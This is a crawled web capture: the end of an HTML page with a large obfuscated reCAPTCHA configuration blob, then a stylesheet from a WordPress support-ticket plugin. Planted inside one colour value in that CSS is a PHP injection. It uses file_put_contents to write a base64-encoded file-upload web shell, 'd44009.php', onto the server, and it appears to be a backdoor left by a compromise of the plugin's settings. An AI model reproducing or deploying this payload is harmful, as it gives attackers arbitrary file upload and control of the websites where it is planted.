      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpBNCT4eBMOWwoAmCQnCj1HDg00Zw6lQQzzCs8O9PEDDhcKrYlTCicKQwpNkBUxPZyYlHRXCvcO6w77CtnrCssOJRsO7wrIkwpcWQ8OPwo5JwqrChsKIJcKVw4pDwo5cf8KpNcO6w6wkJcKgO8Ozwqp/wq0nZAV+VnomacKAwrzDvzDCpVkuEWvDscK7worDhsOKwprDg8KCHiM5w4EHF8OABnzDkcKBw49uw4PCp8OpNsOPwpHCpEQ1wqXCp8Ofw515KCx7wpTDr8KfQxhtYUDDjMOCwprDpwhxPsKxwq/DqcOtwqbCtcKKCRbDq2jDgMONDMO8w6pYb0UvRQXDq3dvwq/Dm3h+bMOjwrHCrcOOXgYPwrIowrnDkTrDqFYtwo8ZTMOWMB91w7TDilDCnB1cc2vCpwxhW8K8LMOXwqbDi1McwoVkWcOrw5fDt8KjC8KOw4rDhsKpw49vw6Etd8Kqwr/DtsK+MxlpQsOVcMOINsOHwqZ4fndBwpkPw5cofgQSLyTDv0V5AcK/UG8JTmk/[base64]/[base64]/DiMOkPMOUPcOywrFQX39zRsKGw5zCn8K0UMOzElJkJsOow7VZw7zDlVhewo7DkcOuwqQgwpNUw4fCvhTDklzDt0/CvcKhRcKubgpAwqrDt2bDvB8QSkvCuSLCtcOswpnDvcODT1lYwpzDicK4VVPCmsO2w51Lw59xa8K5IcOfD8K2woVhUcOkw7xVw5/DnEtuDCxkM8Oxw5tKCsOuWzYuH0ArY8KvccOzwogcw6MowqpvZ8OyFsKeJ8OidXvCuCNKw5hYw5vCj8KqVxp4XMK/wqAFAUXDplXCpDjDuxp6MiDCgQ0vW8KZFsO0aH3Co8KUwrDCtEbDucOBw5RHVB95wqdaw4bCvGJrw6rDskkIZRLDssKpBxZiw553wpc2w5PCsVxww7HDkcKnKgstKzhuw40qwq/DkyUfa8Krdw4nw5/CjcO+R8KKNFrCvcO5LcK+wrzDmMOiPj1iSFdFw7rDvzgdwqbCh8OZwoHDgMOzMyzDskMsYkwww6XDrsKfTR5GwrjCm8KkZzknZMKbHSJyw485wpx/AcOow4tFwoXCuAbCscOCNcOuInpkBFl2ZsK0w4YlecOTwo4cwr0ATX4Ywp7DgURGwrrDh2HDtsKHG8K+wpVFS8KmMMOJCcOhwqLDkV5gworDv8Ozw6kxw7rDvMObw6LCgHLCqsO/[base64]/DjMKdRMKTw77ClifCtyjDuUYcwrl1KcOpwr3CoMKHw6/Dj0fDlCkgBcKKQDdFw63DvcKpOMOnw513w7thwozDl2XDg8OcAcOLXnVOwqwcw6AJU2pCwrxjwqXDghktwo9hfcOIwr/DjsO6wpdgYMODQUptw5AqCcO6w6jClATDjE1+Ayl7w6cHwo/[base64]/[base64]/CuHDDusO9w5PDnhhCM8K3Dh3CjyPDhsOpw6rCtTwoV2HCrlfDnsOMJMKUw47DkArCo27CmChnw7rCrMKtEELCtTg2TQDDgsOtSsKAGVfDgj/DiMOaTsKgB8KFwojDsEAww7HDqMKoIQ0Rw7bDhybDl0B6wq9KwozDuUBXYBnCrhPDgSBvLSHDpgPDtwjCk3bDvVNVOAhdJx7DlwckKGQ6wqFXa8OeUkwGWh/CqUJ6wp9pdsOWTsOQeF1fb8Ovwr7CoFlvbsOKfsO+R8O3w40fw45+w7DCg1gFwq9lwozDjH/CrMOTO0/ClBwRw7jCgsOdw5Bnw5F4wq1OCsK5wplrw6vDj23Dt28gRzFzwqnCl8O/W8KpUsOza8O6w4DChUrCqVjCjsKhUF8ueAjDmml9a8KrQTUTHsKfEMO2WREHHQMGesKTw4MMw71bw47DhcOuHsOEwpYew5/DuxV1w6cdcMKywrk9RGAvw6chScOkwqZrPMKIwpjDtsOyw7oNwoMYwp12cVcGEMO5w68lEcKiwqHDusKIw5RsI8OlKRcMw5x5T8Okw7/DsAlywonDiHtQwpo2w6LCq8OKwpjCn8Oxw53DhgpGwr7CggQEKybCl8KKw5ghHFh8HmnCiSTCm0h8w5hiwojCiGQGwpTCt2/DmXvCkMKlVAfDuDvDshU/bQrCrMK2Ux1hw5fDh3zDjjvDuntpw7TDisO4wqXDgS5Tw7QoQcOmEMO3w5XCgsOFDMKga8OQwqXDksKTE8OjGcOyDcOLwr/CpsKGwp4Kwq/DqHwfw7A4w6Mpw7x4w43DiFLDqULDrsOOwpzDhjw0wq7DusOcDW9gwqnDnGXCkXbDoXzCr2howo5Vw5A9w61yGiRKRk9eJMKtH8Ojw51Sw5vDt2pjJTcKwoTCv8OYB8OxYGM8wqHDvcKTw5XDoMOjwqYBwr/[base64]/wpxLVBTDkMO8w4bDu8KuCMKxwrR2w47DhmDCnzpAclBQwrXDoMOxw67CgcOBwoZhw5diMcKbBFXCnMKRw6dwwobCr3DCoXYfw4jDkFIfesO6w5zCgU9TwrU6EsKPw7F7DCxreDdcSMKiY1gwGMKqwoYwUyhrwoVZw7HDm8O/R8Kpw6vDl0HChcKDDsO7w7IOQMOdwp1NwrleU8O/SsOhVknCnmDDtFvCs8KbO8Oww70GJ8Ksw4s9EMOnIcOuHiLCj8OzXA7DhQDCssKEeTnDhSkuwqZdw5DCg8OSOV3DgMKCw55Nw5nCkWnDtTrCqsKMHiU4fcK6RMKwwojDusKtXcOkUhQ2GSkwwoHCqSjCrcK/wrHDscOVCMK6AzDClkRgw6fCkMKcwprDrsKAQz/CvVkwwrXDt8KZw6l+eT/ChAkhw61jw6XDhCZ+Y8OpQR3DlcKywodlKjNbQ8KowroTw7zCosOTwoEZwpHCmSsww7JDCcOvVsOQw4hAw7TDt8OewpvCtEofJRPDintfEsOWw5nDjWEbKcOSC8KQwrvChiF6FwLDhMKRDz/CjRw8NsKbwpHDi8KDZkzDmXzDm8KAacO3D07DvsOcO8OLw5zCoSkXwqnDvsOMdMKfPMOQwqTCh3dhfxzCjgXCsR5mwrldw7DCo8KmJsKRf8OYwq9pPz4qwq/[base64]/CgcKuw4JiQAhHwqbCpTPCiMK8YwJPL3bCkm7DowE5YXxqw5PDkWhCUMK3WsOgICjDkMOZw5LDkkrDrsKfFxXDpsKAwqQ5w5VPS2ZJeDjCr8OtCcKEX19/[base64]/CjHXCgMO5E1NsJwl7w6PCgTvCjMOtwo1qw5PDl8KRwqHCg8Otw5ISKiY4wqsJwrosWAQMHcK/LU3CrjZWTsO9wocXw7AIw5/Ctx7CuMKBD1HDk8Knwqd9w50GK8OawovCuXBcIcKywpYYX33CuVVFw7/DhGDDlsKZBcOUEsKqAsKdw65jwrvDpsO3LsObwqfCisOlbGgPwoYuwonDvcO/[base64]/NMOWXwzDksKmeSvDs8OhFG7ChSvDn8KxAcOsX1sVwrTCv2oswrIuwpACw4/ClCzDmcKWOsKww4IeYC8UDcOhdsKpLEjCmntvw48xZV99w5/DrsObb17CuXPCusK4HArDkMOsawlSTcKSw7HCrAxGw4TDrsObw53CqnMlSsOOTwMFNilDw6MJQ19dRsKOwp9PG1hxS2/DucK9w7PCi8KIw5N5OTx5wpTCugjCszfDoMOlwoIXGMO9H157w61oIcKHwqR8RcOmwpcLwpvDm37CpMKADcOSWcK2JsKsQsOAQcKnwpxpPTrDs2zDoigDwoFnwqInLVgUTMKeM8OhGsOReMOOQ8OkwobCmVnDpsKYwp8SDsOoFcK/wphnAMKTQcOsw7fDukAmwpNCEjHDjcKhOsORGsOIw7NfwqTCo8KmNwRFJMKDMcOqJcKGElUnOMK9w7TCkiLDu8OswqkgT8K/O0UFa8ORwrDCqsOmV8OPw5QfB8KSw7U4eUPDqWDDlcOjwrxERcKww4ckEwxxwrkxEcO0FcOpwrozfsOrKixfw4zCpcKOwpEpw5fDhcK0W2/CsUbDqksbDsOQw68qwqvCsHM1Rn03a2UkwogBBUJOA8OlPEsyI3jChsKdMMKWw4/DisOvwpDDmzIjO8OUwofDngsaJsOUw5sAEHTCi1gkZVpow7DDl8OywqzDpk7DrjVELMKCAnMUwpnCsWxkwrXDogHCinIqwrrDsC4fLyvDuWxCwrDDjHjCs8KrwoU+fsOPwop1PiXDvwzDgkBFDsK9w7YxUcOVPg4nKTFgUg3CgncbC8O4FcOXwrQNMkwJwrM8wr/[base64]/[base64]/w7vCgT/CgcKkw51SbhnCk8K+QsKhLsK7TQVPOjdqIRLCo8K4wrTCu03DosKDwoRFYcOPwqkZLcKNWMOjIMOdPQ/DhgrDp8KhJEzDhMK1Bks4T8KBJxhaeMO9HyHDu8KGw4gJw7HCucK1wqA6wq0swpDDh2jDjXrDtcKyDcK2LT/Cq8KJWUnCncOsM8OHw4tiw6ZeJzMCw5p6ET7CrcKEwovDvVNPwoFYTMK2YMOyO8K9w4wwDAIuw7XDt8KPXsKOw7fCgsOxWWFoa8Klw7/[base64]/Cjx0wrhlQQXDg8OZEgoJSUwvw4/ClB1UIMO6w6sMw4LCucOCCQRHw7/DmCVRw6ggPn7Cn0ooHsOBw5gtw4rCj8ONcsOKQiTDgVkvwrPCrsKvM18Zw6HCm2oXw6bCuXTDicK8wqs5KcOWwqBsEcOSAUrDtRVXw4ZIw4EMw7LCvCjCj8KbHnnDvTrDiSzDkArCuGBZw6EjeVHDvHnCgH9SIMOXw4LCq8KYAUfCvnplw5/DlcKjwoN8LH7DlMKXX8KCDMK2wqs1FhrDqsKrTAfCucKbXlRSbMKiw7DCrC7Cv8Kjw7vCoSHCgToBwo3DlsKIbMK3w73CvsKow5bCu0vCkjULIsOUCGrCjmzDuUoaCsK3cjIPw59QEil3BMOAwpfClcK8YMKqw7nDlnY6w7MJwozCiCvDs8Okw4BCwpHDug/Dry7Ci0Fqd8K9OETCnVPDtBfCisKpw64Bw5/[base64]/Dm8OrwpYjecK/w7/CtHvCm8KLXMKmw4AWRMKGwr/[base64]/EsKXw5BfWXE2w6o+wozDgDJaMcOTwr8Vw7lZH8O0ccKMwr7Dp8K8V1/CuBPCnkPDk8OLLcKtw4ISHj7Cpx3CrMOJwpPDssKPw77DrkHCoMOUw57DvMOMwq/Cl8OKNMKhRWQjGwbCsMOjw63Dszlzcg52HsObZzA8wqvCnR7Cg8ODwovDucOYwqHDqDPDtFwXw4XCsgjDuU4jw7bCsMK9d8KOwoLDrsOow49PwrJ8w4rCt2Igw5Vsw45QYcKvwrfDqsO4LcK7wpvCjEfCv8Onw4zCpcKAdHrDsMKdw4cBw5BZw7Enw7oSw7/[base64]/[base64]/w7bCtXzCgDLDt8OGw4DCpsOFcwXDjzTCuiNvwo9Yw4ZBESskwrbCuMOZJnQqQcOmw7J6GVp7wr8KRWrCrUQPScKDwo4uwqMGfcOjc8OvcRwzwojCngZLE1M7R8O0w7gcc8KJw7fCuUV7wqbCjMOsw5Vsw4F6wp3CpMOgwp/[base64]/DocO8aRcEw6J5wrVhwrR6w4AnEXl8w6HDjcOzw6PCv8ObwrN4dwxQw5BZcFnCkMKlwo3DtsOcw78ew78TWHR7BjUuPHd/w7tkw4rCrMKnwo7CpCjDlMKTw6LDnHNsw5Bqw7oqw53DjSLDsMKKw73CpMOpw6zCozMKaMKiB8KLw5cKXMKbwr7CiMOofMO8F8KVw6DCjiQ+w7lzwqLDksKrDcOHLkvCucOHwqlzw7vDtcOUw7/DgCU4w5nDmcKjw65twpfDhXIuwoEtB8OBwp/CkMKCBwHCpsO3w4lFbcOJV8OFwobDvTPDjAcwwq/DmiVxwrdgSMKdwr0dSMKScMO/[base64]/wq7DgT3DucOtw5vCoyzDo8OiNcOBOsKSw7YETkEAw5Zuwq1iVBPDpnzCll/DimzCqy7CvMKFLcOIw4x2wqnDnlrDgMK7wr1vw5LCucO5JkdlN8OtCsKGwp4jwq4gw5k7EkTDgwfDj8KWXwDCg8OfbVcVw5pscMOqwrQow55jaUoPw4DDqB7DpmPDhMO6BMOVR2vChxJIQMOdw6TDnsOQw7HCpDlLDDjDi1bDisO4w73DhgTCrR3ChMKTXmbDrnfDoH/[base64]/w6LCgcKPWMOEw41Kw4EbwpfCrsKIwofCu8KfwofDhsOTwo7Cj2Y9KgDCqcKLdsKTHBRLwpRxwpfCosK7w77ClDzCoMKVwqzDiSVzdkYXcg/CmmPCnMKFw4VAwptCC8KXwrHDhMOGw7tywqZXw5g3w7FJw6ZlI8OGKsKdU8OOf8KUw7UfMsOuDcOew6fCn3HCisO9DmHCjcOXw5h+w5t/[base64]/w5UlccKCw50ZYcKZw7UyF2XCsVfDkhFzwq7DvsKfw6c9w6lOJx7DtMOsw5/DtAsawqHCuBrDssK/DUJaw7lVIsOVw6RoBsOieMKtVMKPwozCocKtwokNFsK2w5kdPyPDjCo3OlbDn1pTZcKbQ8OqGjZow5B/wojCs8OHXcOHwo/Do8OkWcKyecOiScOmwq/Dkm3Cvz0Ha0w5wr/CqsOsMsKlw7/[base64]/CvDPChFvCoSPCjj5qUMO5f8OIw7UHHzoVMsKDw6fCnBg1dcKzw4R2KcKyMcKfwr5ywrg/woBew4bCuA7DvcKgVsKULcKrECXDpcOxwopcAm/Dvi5qw5Bow7XDmXITw4IfXWNsRm/[base64]/[base64]/CsWNISMOVw5k/PU3CmsKRMsKUXsOFWwgSKVnCg8O2UR93Y8ORQMOFw4pvKHPDqXoxKztvwrZww6M5asKcfsORwqjCtiDCh0NwX3XCuGLDrMKnXcKKYAA/w5kbYHvCvU14wooew53CtMKuKW3Drm3Dl8KEFcKwYMO7wr8xWcO6esKne2DCuQtxFcKRwpfCjxVLw67Dg8O3K8KvD8OYQlNRw5svw6V7w65YECkAJkXCnybDj8OzJn1Gw6LDqsOvw7PCkQhqwpMvwoHCqk/DoTgRw5rCkcOLU8K6IcKJwoozK8KGwpILwpjCmsKgbF43JsOvCcK8wpPCklkow51uwpbCrVzCn2JjSsO0w7g7wpxxMUDDhcK9SB/DgSdhXMKyT3XDtFvDqGPDiTUVMsK/BMKlw7/DnsOiw5LCvsKPRsKZw6TCq0PDiTvDtCpmwp94w49mw4pPI8KLw4nCisOOAMKvwqLChCjCkcKvfsOaw43CpcO9w4TDmMOAw6VJwpgxw59hZyXCnA/Ch1U4SMKXeMKaZsKHw4XDggMmw5J0ZgjCoQAdwpk8OFnDgMKhwoPCusKGwrjDnlBww6/CocKSHcOgw5YFw6wuNsK9w7VqNMKzw53CuVrCi8KNw6DCnRAyMcKQwp1rHjjDhcK2PULDgsKOHVp2en7Di1TCq3Nqw6U1TsKGTcOKw6LClsKpMVTDu8ObwobDgcK9w51DwqVbdMK3wpPCmsKEw7bDqUrCo8KLKgN0RC3DscO4wrAAVzRSwo3Dq1lKYsKgw7AJYcKkWk/CuDDCh33DrU8PKjPDkMOxwr5LPcOnTSvCocKnMXBQwp7Cp8K/wq/DgkPDjltRw6YoZMOlGcOTTTpPwrDCrAXDjsOYJn3CtUBNwqzCoMO6wo4LBsOfdkfCtcK/SXbCqTNqWcOrEMKcwpfDvMK8bcKHPMOpHXxSwp7CpcKIw5nDncOZIjrDjsOIw5d+DcKRw7bDpMKGw5hOGCnCt8KSXDQ0CjvDkMKdwo3CqsKIbxUnWMOjRsO4wr8Rw5gHdX7DqMO2wpYGwozCnlrDuGHDr8KtbsKtbTNgGcOUw4R6w6/[base64]/CkDPCq0RaX8KVNsKeLMOwNMOheMKBw7wMKXNxOiTCrsORaCvCocOEw5XDox/CocOpw71yaijDrmLClVFlw4sKUcKRX8Oew6B7W24bUsKSwoVVCsKLXxzDrCbDoj4GATY+Z8KawrR/[base64]/TkhabnLDpsKTBVPDg24Pw5XCjG0Rw40zOgduBSQPwqbCqMKgfCkEwqbDkWZqwoBYw4LCncOdY3LDrcKbwrXCtkTDlTNaw4/CnsK9C8KQwpfCk8ONwopjwoZcA8OZE8KcE8KPwoPCk8KPw47DnUTCh23DtcKxZMK4w6jCpMKnU8O5woQHZT3CkwXDq0NvwpvCgAlywrTDosOlOsOyQsOdBh7Dg3HCssOGFcOSwrx2w5TCqsOKwr7DqxU9LMOND1rCpV/CuWXCrnDDjnAhwqg9GsKFw5LDhcK6wqdiZUXCk0xBcXrCksOlLcKmc21jw4orR8OpV8Osw4nClsONJlDDiMKtwpXCrA8+w6XDvMOiKMObeMO6MgbCsMOba8OVXBojw4Idw7HCt8OdJ8OMGsOgwoPCrQ/[base64]/[base64]/CnsKpw79hw7h9JcKwwoDCmynDumTDgUvDjX/[base64]/[base64]/DlRInwpfCrcKSaMO0w49sW8O/wo7CqX9qNXJOwrU1aD3DgF09wqHCq8KcwpVywp3DjsOLwobDqsKPEm/DlFjClhjDpcKjw7tAY8KFWMKmwoloPA/CnW7CqHlywpRCAjTCucKbw53DvzYbWwZlw7IYwpBCwrF3GgPDvV3DiG9pwq8kw6wgw4ggw4nDq3HDlMO2wpvDu8OvVAgmw7fDthPDtsOLwp/Cnz/DpWkuUiJgw7LDqA3DnwhJIMOQXMOsw6caGsOFwozCksKYOsOIDHNmOyI0RMKYTcKVwrRxF1zDrsOHwoUAUzpew7stFSzClXbDm18Rw4XDvsKwMirChw5/XsOHEcO6w7HDsysTw69Hw53CjTF6JMK6wpLDkMKRw4nCvcKzwqlnLcKTwqEwwoPDsjdFc0IhCsKswpfDh8OIwoTChcO5NGgbdm1HBMKzwr9Lw6R6wqfDvMKRw7rDtFR6w75BwoLDhsOmwpbCk8ObBkg8woQ6MRp6wp/DrgFdwrF9wq3DuMKLwphnPFs2RcKkw4E/woJSZy5QdMO4w4MKR3k6ZRrCrU7DkBgpw7vCqGHDlcOFCWZWYsKUw6HDuX7CtSIKFR/Dg8OGwpMXwqF6P8Kgwp/DtMKAwq7CocOkwojCqcKvDsKHwpXCvQnCosKIwrEnXcKzYXktwqHCmcKow7fDmSfDplh4w4PDlmlDw6Z0w6zCs8OwFTzDg8Oew4Rfw4TCg0keABLCrkPCqsKPw5PCpsOmHcKsw783A8Ojw4nCgcOubk7Dil/[base64]/OsKGwrdOWMKwwrDDl1MYE28ac8OObMKowrXDssOIwoQKw7LDgg7DlsK4wpQhw5hvw60HRWjDnngXw6rCv0fDhMKOV8KawoUcwpTCvsKEbcO7Z8O+wrBjelDCuyNxAsKWa8OCWsKFwpYUDE/ChsOna8KZw4XDucO9wrk+JktXw5fCksKnAMK3wo8LPHfDljrCr8OjB8OuW2knw6fDh8KMwrwmVcKDw4FxO8OnwpBUCMKjwppeacKCTQwewosYw63Cv8KEwq3CmsKUa8KEwo/Dh3AGw5nDjXvDpMKcZ8KWcsOYw4ooVcKOOsKbwqslbcOuw6fCqcKmbmwbw5t5JMOJwop2w7N7woPDkBvDgG/Cp8KNwo/[base64]/[base64]/DuDliP2csw7DDi8KfVVLCoMKow47DrBbCl2HDkBbCmAQywovCl8K7w53DiwtMFyl/wo1pNsKVw6RRwrvDsTvClgbDgnBabAjCk8KDw6zDpcOBei3DkHzCvnfDhSjCisOjXMKFV8O4wqZQVsKyw6BWLsKDw7MqNsOMw5RXInxnVTnCsMO3OEHCkxnDpDXDkCnDjRdfD8K7ORILw4zCusK2w5dMw6pZKsKnAjjCohzDicKPw5BtGH/DmsKcw685dMOSwqHDkMKUVsKVwqPCvwAawq7Dq2IlJMO/wpbChMKJZcKbMMOjw7kAYMKLw4R2UMOZwpDDkRDCnsKGKXjCvsKSUMOnbsOGw5DDocOscxvDvcKhwrDDtMOfNsKewobDpMKGw70twoonNzlHw7ZoQgYoBwXCnUzDrMO8QMKVUsOcwogeAMOZPMKow6gww7LCnMOlw7/[base64]/wqNpw7krAsKIPsKswoDDiGdWw7RtwrbDrSEawobDncK5Xi/Dr8Olf8OPAx4tIVPCsyBqwqTDj8O5VMOTwr7Ch8OSBicFw51ZwpgvfsOiCsKlEC8nBMOeUEoBw54NLsO/w4LCi3cJV8KVYsOsBsKZw5Q0w4Ilw4/DrMK3w4TCugUIWC/[base64]/ClWjChcO7w7vDvx0uBwUJw7/[base64]/TsOfQ0pdwpXDqA9Sw4vDgcKLEAjDkMKywokCDmXCqRJZw691wp3ConltfMOzf2pTw5g6BMK9w74OwqxQe8OhLMOuw6JEUDrDjgXDqsK7bcKpS8KUdsK6wojClsKGwp5jw7/[base64]/wrTDhVcVwqbDlsK/[base64]/CkTbDt8KwOcKjSEPDucO0wpHDssOnwrXCr8KCwqhZT8KPw6p/[base64]/[base64]/N8OHBGLDl8OobcOAMmHClBbDgMKxKcOVw6TDmDkVa0Uwwp7CjsKnw4nDqsO4w5vCnsK/Zxx6w7zDhkfDjMOpwocZRWDChsO/TiZtwpPDtsK6w4oKw6DCqxUFw74Pw61IckbDgA4mwq/Dv8OXFMK0wpJJOxVeDSPDscOMLnTDscOpFlwAwrHCk10Vw7vCm8ONCsOew73CkMKpWlkzAMORwpANR8OjOVEFE8Oiw7zDkMOkw5XCpsO7OMKMw4B1PcKwwoLDiSTCr8OpPVnDhThHwq5fwrPCrsOmwpt5XjnDhMOYEkxRPWdowo/[base64]/OHLCmcOPP8OYA3piH2LDqDdeICcFw6MxcXXDhC4cCjDCqCNfwox0w4BUZ8OJbcO2wpzDvsORZcK9w6gbOnccQcK/[base64]/CrjLDsMOKw5I5eMK9wr1yf8OpMMKPwpw6wp/CnMOSejbCiMKPwqzDrsOcwrDCt8KbVCYXw5BzVGvDnMKdwpXChMKww6nCqsOtwrXCsA3Dn2Zgw6/DmMKyAFZrKT7Ckic1wrrDg8KXwr/CrSzCjsOuw5cyw5fCosKqwoNPQsOqw5vCvB7DrmvDk3hrLQ3CoUtgQQIMw6JtLMOdRHwIcBbDncO4w4Fow5Z7w5bDu1nCkmbDtcOlwrHCs8Kuwr0yD8O1CMOKK1UlGcK4w7jDqBxJLgrDnMKFW3/CrsKNwqkdw4fCqQjCvm3CvUvCjWHCmsOGUMKBUsOKTcOBCsKqN2g+w41VwpZ8Q8OyAcOAHC4PwpHCtsKBwrjDv0hyw4k+w5/CnsKHwr8wD8Oaw4PCpz/Cn1fCg8KCw400EcK6wqoqwqvDl8KSwrXDuRLCgjRaLcOwwqMmZcOdD8OyeylUG1dlw7/CtsKPU28nTMOcwqcXw7Qlw44KGz9LQBYxUMOTSMKWwrzCj8Kzw47DrTjDsMOjB8O/CsOhEcKxw7zDtsKSw7LCmgHCmTk+PF1zWH/CgcODTcOfHcKSKsKSwqYQBUZ9emjDlAHCilh4wofDnjpCI8KOwrPDp8KVwoUrw7lFwoDDo8K3woLCmcOrE8KNw4zDnMO2wrQdZBjDgcK0w6/Cg8KFNWvDr8OYwrPDpsKiGxPDizgqw7ZpEMKiw6XDkQNFw718ecOjaFgVeG8iwqjDlUAwScOONcKVCHFjYD94acOfw67CoMOiU8KENHFzO1vDvxEeKSDCjcKrwo/CombDl1HDssOIwpjClD3DiTLCusOJCMK8J8Odwo7CpcOJYsKgP8OFwobCvxPCpBrCmVEdwpfCmMOuMld+wrDDjUNrw4cBwrZnw6NrUmgxwotXw7BHDXlQTW3Cn0/[base64]/[base64]/DsWNgf8KEd1YscAF4VcKbMMOFw5DCrnrCvcKFw4lNwqbDhynDnMO7Y8OVO8OiA15nLUsrw7BubFbDrsKbFnV2w6jDrmRMfMOQIknDlCvDglEBHMO8FwjDlMOmwpjCvEdMwr3DjTUvJsOpDAABXmHDvcKcwpZiICrDlsOzw6/Cg8KDw6FWwq7Dg8OkwpfDm1PDkcKzw4jDqwzCkcKrw4vDtcOyJmfDlsOvMsOmwqVvQMK8HsKYCsKkARsQw6gQCMOTDHfDqVDDrUXCm8OQQBvCu17Ci8KVw5bDt1rCjcOyw6kTNmg/[base64]/[base64]/JSsawoMPWABrwpfDrcOVLsK7wo7Cp8KKw5k7Z8KGEGYDw6cffcOEw742w5UdZcK2w5dzw6ArwrzDpsO8DwvDsjXCu8OkwqXCt11YWcOFwrXCqXUOMFHChFhXw5BhOcOfwrkRb2nDnMO9YRITwp5JT8Osw77Ds8K7OcOqcsK0w7XDn8KKagEWwq1DesONYcO0wo/CiEbCmcOdwoXCvQ1OLMOZCErDvRkQwqQ3VS5Lw6zChmJNw6vDoMOQw6UZZcKRwq3DqcKpHsO2wrrDlsO4wrbCnmrCgnJTZE3DrcK/[base64]/DiHrCgz0iwqTDkcK3wqF7fyfCojXCmMODwoMfw53DlMOOwpfCo1jDvMOvw6fCtsO+w7kVCRnDt0fDpgUeSkPDoWI7w6o/w63CpkHCk1rCn8KbwqLChx4TwrrCvsKIwpUTWMOZwr1PdWzDmEJkY8Ktw6sHw53Cj8OgwrjDhsK0PSTDp8K6wrvCgDnDjcKNHsKPw6fCusKbwqHCgjAAG8KVM2p4w5BNw61lwoIiw68aw7TDnEY4CsOkwo99w5ZHGGYvwpDDuj/CvMK+wrzCmyXDjMO+w4vDs8KPbVdDPkJnMlEkM8OZw4vChMKCw7NoJ0UAAsORwqklbg/[base64]/XsKrwrPDmjLCoMOxf8OOYHvDvSRzK8OTwpsHw7zDl8O3NFpYdU56wqVkwp4uFsKVw6MOwoXDhmNKwpvCnHNvwpDCjC1CUMOvw5bDjcK1w73DkH9MGWjCjMOFXBZfY8K3Dw/CuVPCvMOPWnvCnS4wAXTDuDjDkMO1wrbDn8OOCGLDjT0pw5/CpgdDwpXDo8K9w6htw7/[base64]/ChkrDj8OHKcOmNsOIwrthSXnDn8OrC3DDmsOEwrvDk03DimU9wobCmgUww4fDvADDnMOkw5xmwqvClsOtw5R8w4AXwotWwrQvOcOoV8OTFFPDocOnElkPZsKhw6MEw5bDpn/[base64]/Dj8OxSQ4PUMKGwrLDpVDDjynDrMKJwrbCnMOFwotSw5p4GijDjF/CuGDDngnDmwzCmsOkJcKwecOOw4XCrkUJV0bCi8O/[base64]/DrxPCiWXCtgHChyDDlmdNwrrDnAnDvMOBFwVAJsKPwpBlw6gDw4DCl0U0w7V5CsO7YzjCu8K+DsOvF0HCjmrCulECAj8SAsOYaMO1w6kBw4x3RsO6wpTDpW8afHTCoMK/[base64]/cRBrKQPDnivCv8OtETIhw5gyRcKSAcKiBsK1woNvwr3DgQFVJyfCqRVZVRpJw791birCl8ObdGLCr3ZWwoktHnQOw4PDi8OLw4DClMOzw5hmw43DjDBDwp3CjsO/w6zCjcKBHQ9aOMOXajvDm8K5fsO2PAPCnjYWw4PCt8OJwpDDicKawo8AYMOdeBrDt8O9w6ctw53DjQjDuMOjHMODLcOhZ8KCVQEPw4J7AsOHKTHDk8OBezfCv27DmDwfVsOEw7sEwrMOwphGw50/wrpkw4IDDEorw51ww5RkGH7DtsK8UMKAXcK1YsKTVsOgPm3DliZhw7BCYFTClMOrdiABasKQBCvCtMOKNsOpwpvCvMO4ThHDjsO8Bk7CrcO8w53CpMOEw7Utd8OPwrkTOwvCnA/[base64]/[base64]/CtFbDl8KUw5HDrMOdHAlhTMOONCzCicKbw71fw73CpcKwJcKnwpDDqcOvwqMFGcKXw5QeGjvDsWtbTMK5wpbCvsOOw7MMAHfDiBbCisOzcQ3Cnil0R8OWJF3DrMKHdMOiPMKowrEEBcKuw4bCrsONw4LDtApScw/[base64]/CiVI5w6LCg8ObAGDDkcK9w5bCsWkkKWopw5YoAcOPdiHChXvDnsKsHsOZC8O+wqPClj/[base64]/CpDXCl8KRwpzCgMOjHMOMdBBdQ8KWHGchwqtOw5HDnxFWwoAcwrk\\u003d\x22],null,[\x22conf\x22,null,\x226Lfm7FkpAAAAAANmgeKGCslg5e9gRsI3NDUYY7j0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,482],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://harpadei.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Zt9ErL61w65jLXcv8vsMTXolZd3W2RL5242pgSlWicE\\u003d\x22,1,0,null,1,1763304146161,0,0,[177,153,83,25,220],null,[225,21,18,69],\x22RC-dpWj_FbLUQaDRQ\x22,null,null,null,null,null,\x220dAFcWeA5TViYbNp09wx7WXdvOdlDFDooFVv-oHbCjEv82OCFNnYn4wOyAYVpxHFo6ItmqCJbB4XYEPs7UXoF9JkvovH9rquPVYg\x22,1763386946193]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.8.3
body_size: 24359
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
